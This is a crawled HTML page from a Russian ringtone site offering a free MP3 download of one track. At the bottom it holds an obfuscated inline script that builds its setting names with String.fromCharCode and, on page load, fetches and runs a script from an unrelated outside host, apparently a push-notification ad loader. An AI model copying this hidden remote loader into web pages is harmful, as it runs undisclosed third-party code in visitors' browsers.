

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/6050-ameliy-m-ze-vnov-dotla-skachat-besplatno.html
body_size: 2946
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Ameliy @m@ze - Вновь дотла скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Ameliy @m@ze - Вновь дотла бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, можно, нажав, Скачать, телефон, дотла, Ameliy, Вновь, Cкачать, бесплатно" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ameliy @m@ze - Вновь дотла" />
<meta property="og:url" content="https://top-rington.com/6050-ameliy-m-ze-vnov-dotla-skachat-besplatno.html" />
<meta property="og:audio" content="https://top-rington.com/ringtony2/ameliymze(top-rington.com)11010844.mp3|Ameliy @m@ze - Вновь дотла" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/" itemprop="item"><span itemprop="name">русские рингтоны</span></a></span> &raquo; Ameliy @m@ze - Вновь дотла</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Ameliy @m@ze - Вновь дотла</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony2/ameliymze(top-rington.com)11010844.mp3|Ameliy @m@ze - Вновь дотла--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Ameliy @m@ze - Вновь дотла" data-type="mp3" data-url="https://top-rington.com/ringtony2/ameliymze(top-rington.com)11010844.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Ameliy @m@ze - Вновь дотла" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony2/ameliymze(top-rington.com)11010844.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/6050-ameliy-m-ze-vnov-dotla-skachat-besplatno.html</span>. Для загрузки рингтона Ameliy @m@ze - Вновь дотла на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/28267-lx24-segodnya-pyanym-budu-vnov.html">Lx24 - Сегодня пьяным буду вновь</a></li><li><a href="https://top-rington.com/6119-ameliy-m-ze-vsyo-dlya-nas-skachat-besplatno.html">Ameliy @m@ze - Всё для нас</a></li><li><a href="https://top-rington.com/17724-teemur-sgoraem-dotla.html">TeeMur - Сгораем дотла</a></li><li><a href="https://top-rington.com/22917-jah-khalib-szhigaya-dotla.html">Jah Khalib - Сжигая Дотла</a></li><li><a href="https://top-rington.com/7036-ameliy-m-ze-zachem-skachat-besplatno.html">Ameliy @m@ze - Зачем</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

